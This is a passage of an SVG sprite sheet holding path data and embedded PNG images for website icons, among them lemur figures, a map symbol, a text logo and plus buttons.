5.626-3.08 5.733a.974.974 0 0 1-1.386-.15 1.023 1.023 0 0 1 .145-1.415c.025-.02 2.417-2.038 2.35-4.108-.03-.917-.555-1.733-1.607-2.495-2.514-1.82-4.346-5.09-4.78-8.533-.365-2.89.302-5.64 1.879-7.77-.736-.482-1.754-1.297-2.735-2.568a12.522 12.522 0 0 1-.76-1.108l-.211-.344 3.24.302.051.06c1.025 1.168 2.014 1.713 2.199 1.81a11.676 11.676 0 0 1 1.901-1.245c1.752-.92 3.771-1.388 6-1.388 2.127 0 4.427.427 6.837 1.265a31.5 31.5 0 0 1 5.139 2.34c.153-.966.733-1.588.76-1.616a.792.792 0 0 1 .816-.204l2.355.802c1.072-.661 2.151-.996 3.208-.996 1.517 0 2.61.687 3.174 1.148l2.256-.906a.777.777 0 0 1 .972.35c.493.878 1.005 2.914-.577 4.333zm-.556-2.888l-1.973.792a.773.773 0 0 1-.877-.213c-.034-.039-.917-1.006-2.42-1.006-.85 0-1.746.317-2.663.942a.782.782 0 0 1-.687.093l-2.132-.726c-.043.103-.075.209-.094.315-.1.555.145 1.132.73 1.712.259.198 1.382 1.164 1.098 2.778-.087.49-.053 1.56.621 2.465.595.8 1.55 1.272 2.841 1.406.065-.005.18-.016.334-.039a.967.967 0 0 1 .705-.145c1.294-.342 2.823-1.174 2.89-3.188-.157-.5-.467-2.064 1.143-3.507.573-.515.598-1.164.483-1.679zm-3.384 4.358c-.828 0-1.502-.513-1.502-1.144 0-.635 1.384-1.939 2.056-1.939.613 0 .95 1.456.95 1.939 0 .63-.675 1.144-1.504 1.144zm0 2.252c0 .35-.242.699-.683.981-.33.211-.734.36-.983.36l-.017-.002c-.404-.01-1.673-.521-1.673-1.34 0-.758.753-1.375 1.678-1.375s1.678.617 1.678 1.376zm-3.663-2.252c-.828 0-1.502-.513-1.502-1.144 0-.483.336-1.939.949-1.939.672 0 2.056 1.304 2.056 1.939 0 .63-.673 1.144-1.503 1.144zM8.758 27.134l-.176-.076-.067-.183c-.297-.808-.595-1.97-.776-3.03l.388-.07.014.08 1.976.43.193-.042c.222 1.05.56 2.03 1.005 2.913l.42.832-.9-.18c-.621-.124-1.339-.357-2.077-.674zm.755-4.77a8.348 8.348 0 0 1-1.682-.419l-.29-.102-.009-.313a21.691 21.691 0 0 1 .035-1.99 9.876 9.876 0 0 0-.031-1.66l-.074-.675.639.191c.549.164 1.062.27 1.524.31l.38.035.025.388c.031.51.03 1.039-.004 1.573-.047.749-.053 1.485-.016 2.189l.028.54-.525-.067zm-2.71-6.957c-.76-1.399-2.052-2.294-3.54-2.455a4.057 4.057 0 0 0-.377-.024l-.708-.013.32-.644a4.153 4.153 0 0 1 1.455-1.629l.156-.103.182.042c2.548.585 4.486 2.474 5.32 5.182l.1.327-2.863-.603-.044-.08zM.507 13.595c-.71.448-1.278 1.092-1.685 1.91l-.238.478-.422-.319c-.462-.35-.865-.852-1.197-1.491l-.12-.232.137-.222A7.148 7.148 0 0 1-1.4 11.88c.616-.493 1.712-1.008 2.476-1.262l.353-.118-.857 3.054-.065.041zm-2.367 4.5a17.28 17.28 0 0 0-.067 1.95l-.395.009v-.05l-1.88-.42H-4.4c-.002-.809.057-1.624.173-2.423.035-.237.078-.476.129-.71l.07-.323 2.179 1.86-.012.107zm-.278 3.552l.359.012.064.36c.092.511.213 1.024.36 1.524a1.265 1.265 0 0 1-.826 1.567 1.218 1.218 0 0 1-.354.053c-.54 0-1.024-.368-1.18-.896a17.017 17.017 0 0 1-.509-2.319l-.096-.655.632.146a8.104 8.104 0 0 0 1.55.208z"/></svg><svg width="57.26" height="54" viewBox="-6.4 8.5 57.26 54" id="lemurien-medium-white" x="737.26" y="815.3"><path fill="#FFF" d="M47.796 34.997c-1.041.935-.692 1.789-.677 1.825a.805.805 0 0 1 .072.337c0 2.003-.974 3.53-2.818 4.416a7.051 7.051 0 0 1-.907.359c-.504 2.474-1.428 3.1-3.002 3.981-.989.554-2.342 1.312-4.183 3.198-3.48 3.565-1.996 7.404-1.59 8.273l2.08 1.236c.386.229.572.695.457 1.133a.991.991 0 0 1-.952.744h-3.229a.958.958 0 0 1-.2-.02c-1.515-.324-2.615-1.4-3.27-3.2-.466-1.276-.703-2.935-.708-4.932-.005-2.251.283-4.411.476-5.602l-3.026-.819c.153.385.314.777.481 1.17 1.145 2.699.183 5.567-2.785 8.292-1.119 1.028-2.313 1.844-3.19 2.385l1.157.93c.33.265.46.715.322 1.12a.987.987 0 0 1-.931.677H14.77c-.544 0-.986-.452-.986-1.007s.442-1.006.986-1.006h3.755l-.082-.066a1.013 1.013 0 0 1-.37-.897c.035-.347.24-.645.547-.798.083-.042 8.32-4.235 6.37-8.83-2.378-5.602-2.316-7.726-2.3-7.95l.013-.201 1.77.123-.012.185.197.01c0 .008-.01 1.037.817 3.552l5.255 1.423c.506.137.82.654.713 1.177-.006.03-.612 3.051-.602 6.148.007 2.451.394 5.452 2.162 6.075a9.609 9.609 0 0 1-.915-3.358c-.161-1.898.193-4.72 2.797-7.387 2.04-2.091 3.538-2.93 4.631-3.542 1.078-.604 1.524-.854 1.843-1.9-2.064-.26-3.187-1.23-3.772-2.014-.94-1.263-1.082-2.796-.918-3.726.134-.76-.461-1.184-.487-1.202a.702.702 0 0 1-.107-.087 5.52 5.52 0 0 1-.459-.503.957.957 0 0 1-.576-.165c-.06-.04-6.103-4.062-12.21-4.062-1.891 0-3.597.392-5.07 1.167-1.122.59-2.058 1.335-2.78 2.215-1.434 1.745-2.049 4.09-1.732 6.602.36 2.86 1.916 5.665 3.964 7.147 1.57 1.136 2.39 2.507 2.438 4.077.094 3.076-2.95 5.626-3.08 5.733a.974.974 0 0 1-1.386-.15 1.023 1.023 0 0 1 .145-1.415c.025-.02 2.417-2.038 2.35-4.108-.03-.917-.555-1.733-1.607-2.495-2.514-1.82-4.346-5.09-4.78-8.533-.365-2.89.302-5.64 1.879-7.77-.736-.482-1.754-1.297-2.735-2.568a12.522 12.522 0 0 1-.76-1.108l-.211-.344 3.24.302.051.06c1.025 1.168 2.014 1.713 2.199 1.81a11.676 11.676 0 0 1 1.901-1.245c1.752-.92 3.771-1.388 6-1.388 2.127 0 4.427.427 6.837 1.265a31.5 31.5 0 0 1 5.139 2.34c.153-.966.733-1.588.76-1.616a.792.792 0 0 1 .816-.204l2.355.802c1.072-.661 2.151-.996 3.208-.996 1.517 0 2.61.687 3.174 1.148l2.256-.906a.777.777 0 0 1 .972.35c.493.878 1.005 2.914-.577 4.333zm-.556-2.888l-1.973.792a.773.773 0 0 1-.877-.213c-.034-.039-.917-1.006-2.42-1.006-.85 0-1.746.317-2.663.942a.782.782 0 0 1-.687.093l-2.132-.726c-.043.103-.075.209-.094.315-.1.555.145 1.132.73 1.712.259.198 1.382 1.164 1.098 2.778-.087.49-.053 1.56.621 2.465.595.8 1.55 1.272 2.841 1.406.065-.005.18-.016.334-.039a.967.967 0 0 1 .705-.145c1.294-.342 2.823-1.174 2.89-3.188-.157-.5-.467-2.064 1.143-3.507.573-.515.598-1.164.483-1.679zm-3.384 4.358c-.828 0-1.502-.513-1.502-1.144 0-.635 1.384-1.939 2.056-1.939.613 0 .95 1.456.95 1.939 0 .63-.675 1.144-1.504 1.144zm0 2.252c0 .35-.242.699-.683.981-.33.211-.734.36-.983.36l-.017-.002c-.404-.01-1.673-.521-1.673-1.34 0-.758.753-1.375 1.678-1.375s1.678.617 1.678 1.376zm-3.663-2.252c-.828 0-1.502-.513-1.502-1.144 0-.483.336-1.939.949-1.939.672 0 2.056 1.304 2.056 1.939 0 .63-.673 1.144-1.503 1.144zM8.758 27.134l-.176-.076-.067-.183c-.297-.808-.595-1.97-.776-3.03l.388-.07.014.08 1.976.43.193-.042c.222 1.05.56 2.03 1.005 2.913l.42.832-.9-.18c-.621-.124-1.339-.357-2.077-.674zm.755-4.77a8.348 8.348 0 0 1-1.682-.419l-.29-.102-.009-.313a21.691 21.691 0 0 1 .035-1.99 9.876 9.876 0 0 0-.031-1.66l-.074-.675.639.191c.549.164 1.062.27 1.524.31l.38.035.025.388c.031.51.03 1.039-.004 1.573-.047.749-.053 1.485-.016 2.189l.028.54-.525-.067zm-2.71-6.957c-.76-1.399-2.052-2.294-3.54-2.455a4.057 4.057 0 0 0-.377-.024l-.708-.013.32-.644a4.153 4.153 0 0 1 1.455-1.629l.156-.103.182.042c2.548.585 4.486 2.474 5.32 5.182l.1.327-2.863-.603-.044-.08zM.507 13.595c-.71.448-1.278 1.092-1.685 1.91l-.238.478-.422-.319c-.462-.35-.865-.852-1.197-1.491l-.12-.232.137-.222A7.148 7.148 0 0 1-1.4 11.88c.616-.493 1.712-1.008 2.476-1.262l.353-.118-.857 3.054-.065.041zm-2.367 4.5a17.28 17.28 0 0 0-.067 1.95l-.395.009v-.05l-1.88-.42H-4.4c-.002-.809.057-1.624.173-2.423.035-.237.078-.476.129-.71l.07-.323 2.179 1.86-.012.107zm-.278 3.552l.359.012.064.36c.092.511.213 1.024.36 1.524a1.265 1.265 0 0 1-.826 1.567 1.218 1.218 0 0 1-.354.053c-.54 0-1.024-.368-1.18-.896a17.017 17.017 0 0 1-.509-2.319l-.096-.655.632.146a8.104 8.104 0 0 0 1.55.208z"/></svg><svg viewBox="-2 -2 41 39" width="41" height="39" id="lemurien-small-red" x="815" y="923.3"><image overflow="visible" width="37" height="35" xlink:href="[data-uri] 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 bM8yAAAAAElFTkSuQmCC"/></svg><svg viewBox="-2 -2 42 39" width="42" height="39" id="lemurien-small-white" x="773" y="923.3"><image overflow="visible" width="38" height="35" xlink:href="[data-uri] GXRFWHRTb2Z0d2FyZQBBZG9iZSBJbWFnZVJlYWR5ccllPAAAA1ZJREFUeNrMmFtIVEEYx/e4625l ZlDKUmuRGWUXiIWI8sGMtR4qukpRpD1EPZhFRJEPYflSRJAFSaBEVnZ76iJd0IqohKCXoptKSkWU XWgztMvWnv4f/RcOh92ze/bk2QZ+DDszzvxnvm/m+44OB4uqqvPAZZAG6kAbWOpIZYGAzSAMToMJ FPVD/Vt2p0qUBwTBa1Cgac8DTyi4JBXCFFAKAlH6JoLj4FAqhIn5fAb9+WBwKoR9Ay0G/U0gBHLs 1OUCVazjjQvbLewl6DY6VNYhu015D/SB9Bj9g0ARcNupKw3cAeLcsXyoGBQBr90nJicy1aC/mA/t Psf/VMTE4BZ4Y6c5lUTFoRoJehVF6dP1ZaPyAx9dowe0gw6MVQf61DJBF+gBZWybCa6BX2r08p5R Y45EF81cubrHOwBGadpyzIqbBj4xdrZQ0EOwgYHfTX/NBQvBftBJkU/BWrCKvx+D+0wUXrA+BZ6B fpBlVlwBT+I3qAKuBOKwnNhVCpLN1IM1YAcYznHjQSPFfwB+s8L8nHx7Eu4wG9zlqYsJG8BhZjfn QA2oAO9AhtnJT9I8Tgv+epAJaRs3WUr3uEIzFiYzqZix2uJFWkz/GipODyaDcWAMXcRjdsJh9JPl FoXN4AblsuzinPU09RdJ7SMhKdGSbhTM6SuyUF6ceR4wcTgGWsFRefPACVCHty9sdqdOBvtKgzGS om9NYC4vo0mIfxPkppzJmuEmaDbovyGObWK+RTTlEqsRoIwOmh+jfxv4znR9XZyUfRl4y0fVY1WY OOwrcFEbZjT9Y3n1g9yAyhvo0owZAS6wr1kbjqyKC3DxI5EbpOtvof9k87b1R8ZReAf4aPV2xxJX yRM5q3dY/F7PPnleasEjtmdRVFcCN9eSuJV8ubfo2hfQTKPpa9fZ3sj3y2dHEikndlvX1sCkUqEP neGrLpvYaCbnt1Kc2gcXC89FVQ4OMEl087NvPusmO05rCvOoTfxdAnrp/E62nQeXwB65zXaI8jLL kH+6ZIC9dHgx3RDNOHH+5+KH4LMdwlaDbn5BdTK0VEe5oSt4ESpYFw6kKEmfy5lS13BB+RaYFWWs C7TzmfgJvoKd0R7nfyFsOhfRl9oY4yfxaz9SJIPNjLfOHwEGAOd0r+U1JcoiAAAAAElFTkSuQmCC"/></svg><svg viewBox="-2 302.2 616 187.6" width="616" height="187.6" id="logo-menu-docked-medium-white" y="796"><path fill="#FFF" d="M44.5 348.9c-2.5 17.6-5.1 35.2-7.6 52.8-.5 3.3-1 6.5-1.6 9.7-.9-2.5-1.4-5-1.8-7.5-1.9-12.2-3.9-24.3-5.8-36.5-1.1-7.1-2.4-14.1-3.4-21.2-.2-1.7-1.1-1.8-2.4-1.8h-22v139.9h17.8v-79.9c1.3 4.5 2 9.1 2.8 13.6 2.5 14.9 4.9 29.9 7.5 44.8.4 2.3.3 5.7 1.7 6.7 1.7 1.2 4.9.2 7.4.5 2 .2 2.7-.7 3-2.5.7-5 1.5-10 2.4-15 2.5-14.5 5-28.9 7.5-43.4.2-1.4.7-2.8 1-4.2.2 0 .5.1.7.1v79.3h17.6V344.5H49.6c-4.5-.1-4.4-.1-5.1 4.4zm145.4 13.2c-3.2-9.6-9.4-15.8-19.7-17.2-3.4-.4-6.9-.4-10.3-.5-6.3-.1-12.7 0-19.2 0v139.8c10.3 0 20.5.6 30.6-.2 10.3-.7 15.9-7.6 18.8-17.1 2.6-8.6 2.7-17.4 2.7-26.2v-52.5c0-8.8-.1-17.6-2.9-26.1zm-16.8 85.8c0 2.7-.4 5.4-.9 8.1-.6 3.4-2.6 5-6 5.2-6.8.4-6.8.4-6.8-6.3 0-19.2-.1-38.3-.1-57.5 0-9 0-18 .1-27 0-.8.1-1.6.2-2.3 6.2-1.3 12.3 1.8 12.7 8.2.3 4.8.7 9.6.7 14.4l.1 57.2zm437.1 26c-3.3-17.5-6.6-34.9-9.8-52.4-.2-.9.3-2 .8-2.8 1.9-3.4 4.6-6.5 5.7-10.1 5-16.2 4.7-32.6-.4-48.8-2.8-8.8-9.1-14.4-18.7-15-8.1-.5-16.2-.4-24.2-.5h-5.2v139.8h19.1v-57.3c4.8-.6 4.9-.6 5.7 3.9 2.2 12.9 4.4 25.9 6.6 38.8.8 4.9 1.7 9.7 2.6 14.6h19.7c-.7-3.4-1.3-6.8-1.9-10.2zm-21.3-74c-1 3.4-4.1 4.3-7.5 4.3-4.2 0-4.2.1-4.2-4v-29.7-3.3c2.2 0 3.9-.2 5.6 0 3.1.4 5.6 1.8 6.4 5 2.5 9.3 2.4 18.6-.3 27.7zm-280.6-43.5c-6.2-17-25.9-18.3-36.5-10.1-8.2 6.3-11.4 15.4-11.6 25.2-.5 26.1-.3 52.1-.3 78.2 0 7.9.8 15.6 3.7 23 2.3 5.7 5.5 10.7 11.4 13.2 8.5 3.4 16.5 1.8 23.9-3 8.1-5.3 11.4-13.3 11.6-22.8.2-6.3.4-12.5.5-18.8.1-9.5 0-19 0-28.7h-25.8v20.7h7.4v24.1c0 1.1-.2 2.2-.5 3.2-.9 2.9-3 4.7-5.5 4.9-3 .2-4.9-1.5-5.6-4.2-.7-2.7-1.2-5.5-1.2-8.3-.1-12.4-.1-24.9-.1-37.3 0-13.2-.1-26.3.2-39.5.1-3.4.7-6.9 2-10 1.6-3.7 7.3-3.8 9-.1 1.3 2.8 1.9 6 2.1 9.1.3 5.5.1 11.1.1 16.9h19v-6.7c-.3-9.8-.4-19.6-3.8-29zm-177.5 98.8c-2.1-17-4.4-34-6.4-51-.8-6.7-2.7-13.4-1.2-20.2-2.4-1.2-2.4-1.2 1.5-5.5-3.4.4-3.9-1.7-4.2-4.1-.7-6.2-1.5-12.4-2.3-18.6-.5-3.7-.9-7.5-1.4-11.2H93.1c-5.9 46.6-11.7 93.1-17.6 139.7h18.7c.2-.9.3-1.7.4-2.5 1-8.2 1.9-16.4 2.9-24.6.1-1.2.2-2.4 1.9-2.3 3.5.1 7.1-.1 10.6.1.6 0 1.5 1 1.6 1.6.5 3.5.8 7 1.2 10.5.7 5.8 1.4 11.5 2.1 17.4h19.4c0-.9 0-1.4-.1-2-1.1-9.1-2.2-18.2-3.4-27.3zm-30.6-22.8c1.4-13.7 2.7-27.2 4.1-40.7.3-.1.7-.2 1-.3.6 1 1.5 2 1.6 3.1.9 8.7 1.7 17.5 2.5 26.3.4 3.8.7 7.6 1.1 11.7l-10.3-.1zm259.2-52.5c-1.3-10.4-2.6-20.7-3.9-31.1-.2-1.4-.6-2.2-2.2-2.2h-22c-5.9 46.9-11.7 93.4-17.6 140.3H329c3.9 0 3.9-.1 4.3-4 .8-7.8 1.7-15.5 2.6-23.3.1-1.3.1-2.6 2-2.5 3.4.1 6.7 0 10.1.1.7 0 1.7 1 1.8 1.6.7 5.5 1.2 11 1.8 16.5.4 3.8 1 7.7 1.5 11.5h19.7c-2.4-19.2-4.7-38.1-7.1-57-2-16.6-4.2-33.3-6.3-49.9zm-20.7 54.6c1.7-17 3.4-33.8 5.1-50.6h.5c1.6 16.8 3.2 33.6 4.9 50.6h-10.5zM236 344.3h-17.7c-4 0-4 0-4.5 4.1-.9 7.3-1.7 14.6-2.6 21.9-2.2 18.2-4.5 36.4-6.8 54.6-2.2 17-4.4 34-6.6 51.1-.4 2.8-.6 5.5-.9 8.6 5.8 0 11.2-.1 16.6 0 1.9 0 2.5-.7 2.6-2.4.9-8.1 1.8-16.2 2.8-24.4.1-1.1-.3-2.8 1.7-2.8h12.1c1.1 9.9 2.3 19.6 3.4 29.4h19.8c-5.9-46.7-11.7-93.3-17.6-139.9-.9 0-1.6-.2-2.3-.2zm-15.1 87.8c1.8-17.5 3.5-34.8 5.3-52h.5c1.6 17.3 3.3 34.5 4.9 52.1-3.8-.1-7.1-.1-10.7-.1zm290-87.5c-5.9 46.7-11.7 93.2-17.6 139.8h18.8c1.2-9.9 2.3-19.6 3.4-29.5 4.3 0 8.4-.1 12.5.1.5 0 1.4 1 1.5 1.6.7 5.6 1.2 11.2 1.8 16.8.4 3.7.8 7.3 1.2 11h19.6c-5.9-46.7-11.7-93.2-17.6-139.7-8-.1-15.7-.1-23.6-.1zm7.1 87.7c1.7-17.2 3.4-34.4 5.2-51.6h.7c1.6 17.1 3.2 34.3 4.9 51.6H518zm-33.5-78.7c-4.8-8.4-12.2-12.6-21.9-12-9.7.5-16.6 5.3-20.9 14.1-3.6 7.3-4.5 15.1-4.5 23 0 23.7 0 47.4.1 71.1 0 8 .9 16 4.3 23.4 3.5 7.6 8.9 12.9 17.4 13.9 9.5 1.1 17.9-1.1 23.7-9.5 3.2-4.6 5.4-9.6 5.8-15 .7-9.8.8-19.6 1.1-29.3 0-.1-.2-.3-.4-.6h-19v3.3c0 6.7.1 13.4-.2 20.2-.1 2.3-.9 4.6-1.9 6.7-.9 2-2.9 2.9-5.2 2.7-2.5-.2-5.1-2.6-5.2-5.5-.5-9.7-.9-19.4-1-29.1-.1-15.6-.1-31.2.1-46.8 0-5 .3-10 .9-14.9.3-3.3 2.6-5.3 5.4-5.6 2.9-.3 4.9.9 6 4.4.8 2.8 1.1 5.8 1.2 8.8.2 5.3.1 10.6.1 15.9h19.4c0-6.7.1-13.2 0-19.6-.2-7-1.9-13.6-5.3-19.6zm-71 55c-4.9-6.6-9.8-13.3-13.9-20.4-3.2-5.6-4-12-1.8-18.5 1.1-3.3 3.4-5 6.2-4.9 2.9.1 4.5 1.3 5.5 5.1 1 3.9 1.5 8 2.3 12.2 5.6-1 11.4-2 17.2-3.1.5-.1 1.2-1.6 1-2.3-.9-5.4-1.6-10.8-3.1-16-1.9-6.5-5.7-12-11.5-15.7-9.7-6.2-22.5-3.2-29.6 6.7-9.3 12.9-10.1 27.1-5.8 41.8 2.5 8.5 7.5 15.6 12.6 22.7 5.4 7.4 11 14.7 16 22.3 3.9 5.9 4.8 12.6 2.7 19.6-.9 3-3.8 5.5-6.7 5.7-3.5.2-5.7-.9-7.1-4.6-1.2-3.2-1.8-6.6-2.4-10-.3-1.8-.3-3.7-.4-6-6 1.2-11.6 2.3-17.3 3.5-.5.1-1.2 1.3-1.2 2 .3 9.1 1.9 17.8 6.4 25.9 9.3 16.6 31.6 17.6 41.9 1.6 8.8-13.7 8.3-28.6 3.6-43.5-3.1-9.1-9-16.5-14.6-24.1zm-146-76.4c11.9-.4 23.8-.7 35.7-1.1 2-.1 3.9-.2 6.2-.3v-23.1c-3.4 2.6-6.8 5.1-10.1 7.8-1.7 1.4-2.5 1.3-3.8-.5-2.6-3.6-5.5-7.1-8.4-10.8-3.3 4-6.3 7.7-9.3 11.4-1.2 1.5-2.1 1.8-3.8.5-3.2-2.4-6.6-4.6-10.7-7.5.4 7.5.9 14.2 1.2 20.9.1 2.3 1 2.8 3 2.7z"/></svg><svg viewBox="-2 -2 46 45" width="46" height="45" id="map-medium-white" x="727" y="923.3"><path fill-rule="evenodd" clip-rule="evenodd" fill="#FFF" d="M41.623 1.097a.784.784 0 0 0-.764-.02L28 7.81 15.142 1.076c-.01-.006-.022-.007-.032-.011a.721.721 0 0 0-.114-.042c-.022-.007-.043-.014-.065-.018a.845.845 0 0 0-.13-.013l-.06-.003a.773.773 0 0 0-.124.02c-.024.004-.047.007-.07.014l-.015.003-14 4.617a.77.77 0 0 0-.532.73v33.088c0 .247.12.48.324.625a.79.79 0 0 0 .7.104l13.724-4.526 12.956 5.278c.01.005.023.003.034.007.085.03.173.051.262.051.07 0 .14-.012.207-.03.022-.006.042-.016.064-.024.03-.012.063-.02.093-.035l13.222-6.926a.77.77 0 0 0 .414-.68V1.756c0-.27-.143-.52-.377-.66zM14 23.595c-.335.06-.664.127-.983.21a.768.768 0 0 0 .199 1.514.805.805 0 0 0 .2-.026c.186-.049.39-.073.584-.114v9.111L1.556 38.393V6.928L14 2.824v20.77zm13.223 15.487l-11.668-4.753v-9.365c.25-.019.492-.05.748-.057.43-.008.77-.36.761-.785a.774.774 0 0 0-.777-.753h-.018c-.24.005-.478.019-.714.035V3.034l11.667 6.11v16.31a11.734 11.734 0 0 1-1.712-.202.776.776 0 0 0-.911.608.77.77 0 0 0 .616.902c.689.133 1.358.197 2.008.223v12.097zm13.221-6.24l-11.666 6.11v-12.05a.763.763 0 0 0 .456-.754.766.766 0 0 0-.456-.632V9.145l11.666-6.11v29.807zM7.778 14.76v1.617c0 .425.348.77.778.77.429 0 .777-.345.777-.77V14.76c1.773-.358 3.111-1.911 3.111-3.77 0-2.121-1.744-3.847-3.888-3.847-2.145 0-3.89 1.726-3.89 3.847 0 1.859 1.34 3.412 3.112 3.77zm.778-6.078c1.286 0 2.333 1.035 2.333 2.308S9.842 13.3 8.556 13.3c-1.287 0-2.334-1.036-2.334-2.309S7.27 8.682 8.555 8.682zm26.498 12.83a.788.788 0 0 0 1.008-.437c.366-.923.66-1.965.874-3.097a.77.77 0 0 0-.622-.898.783.783 0 0 0-.907.615 15.547 15.547 0 0 1-.793 2.82.768.768 0 0 0 .44.997zM9.96 25.104a10.742 10.742 0 0 0-2.516 2.17.764.764 0 0 0 .094 1.084.78.78 0 0 0 1.096-.092 9.188 9.188 0 0 1 2.152-1.857.766.766 0 0 0 .246-1.062.782.782 0 0 0-1.072-.243zM6.71 29.67a.782.782 0 0 0-1.031.376c-.798 1.713-.996 3.096-1.004 3.155a.77.77 0 0 0 .771.873.777.777 0 0 0 .77-.663c.002-.012.18-1.228.875-2.719a.767.767 0 0 0-.38-1.022zm24.731-3.499c.12 0 .24-.027.353-.084a8.081 8.081 0 0 0 2.632-2.143.763.763 0 0 0-.12-1.082.786.786 0 0 0-1.093.118 6.535 6.535 0 0 1-2.127 1.737.765.765 0 0 0-.339 1.036.782.782 0 0 0 .694.418zm-8.752-1.767c-.343-.143-.544-.24-.557-.248a.754.754 0 0 0-.16-.06 25.666 25.666 0 0 0-2.468-.503.776.776 0 0 0-.886.644.771.771 0 0 0 .652.877c.72.11 1.472.262 2.237.454.104.05.304.142.582.257a.777.777 0 0 0 1.017-.413.767.767 0 0 0-.417-1.008zm13.808-8.85l.05.001a.774.774 0 0 0 .776-.72 35.948 35.948 0 0 0 .064-3.138c-.008-.426-.38-.75-.792-.756a.774.774 0 0 0-.763.783c.004.267.007.53.007.786 0 .77-.023 1.519-.069 2.227a.772.772 0 0 0 .727.817zM6.45 22.307a.781.781 0 0 0 1.1 0l1.006-.995 1.005.995a.781.781 0 0 0 1.1 0 .763.763 0 0 0 0-1.088l-1.006-.995 1.006-.995a.764.764 0 0 0 0-1.088.784.784 0 0 0-1.1 0l-1.005.995-1.006-.995a.784.784 0 0 0-1.1 0 .764.764 0 0 0 0 1.088l1.006.995-1.006.995a.763.763 0 0 0 0 1.088z"/></svg><svg width="64" height="64" viewBox="-117.72 72.22 64 64" id="more-big-white" x="616" y="815.3"><path fill="#FFF" d="M-83.405 101.905h25.36c1.237 0 2.32 1.083 2.32 2.32 0 1.237-1.083 2.32-2.32 2.32h-25.36v25.36c0 1.237-1.083 2.32-2.32 2.32-1.237 0-2.32-1.083-2.32-2.32v-25.36h-25.36c-1.237 0-2.32-1.083-2.32-2.32 0-1.237 1.083-2.32 2.32-2.32h25.36v-25.36c0-1.237 1.083-2.32 2.32-2.32 1.237 0 2.32 1.083 2.32 2.32v25.36z"/></svg><svg viewBox="-2 -2 39 39" width="39" height="39" id="more-button-medium-blue" x="895" y="923.3"><path fill-rule="evenodd" clip-rule="evenodd" fill="#03A8CD" d="M17.5 0A17.45 17.45 0 0 0 0 17.5 17.45 17.45 0 0 0 17.5 35 17.45 17.45 0 0 0 35 17.5 17.45 17.45 0 0 0 17.5 0zm9.545 18.295c0 .478-.318.796-.795.796h-6.761c-.239 0-.398.159-.398.397v6.762c0 .477-.318.795-.796.795h-1.59c-.478 0-.796-.318-.796-.795v-6.762c0-.238-.16-.397-.398-.397H8.75c-.477 0-.795-.318-.795-.796v-1.59c0-.478.318-.796.795-.796h6.761c.239 0 .398-.16.398-.398V8.75c0-.477.318-.796.796-.796h1.59c.478 0 .796.319.796.796v6.761c0 .239.159.398.398.398h6.761c.477 0 .795.318.795.795v1.591z"/></svg><svg viewBox="-2 -2 39 39" width="39" height="39" id="more-button-medium-yellow" x="856" y="923.3"><path fill-rule="evenodd" clip-rule="evenodd" fill="#DFB66F" 